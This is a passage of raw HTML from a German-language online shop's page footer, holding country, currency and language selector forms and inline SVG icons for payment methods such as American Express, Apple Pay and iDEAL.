                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Usbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatikanstadt
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Vereinigte Arabische Emirate
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            Vereinigte Staaten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Vereinigtes Königreich
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Zypern
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AX">
              </div></form></localization-form><noscript><form method="post" action="/de-eu/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Sprache
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="de"
                      lang="de"
                        selected
                      
                    >
                      Deutsch
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Sprache aktualisieren</button></form></noscript>

          <localization-form><form method="post" action="/de-eu/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Sprache
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Deutsch
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                              aria-current="true"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="de">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
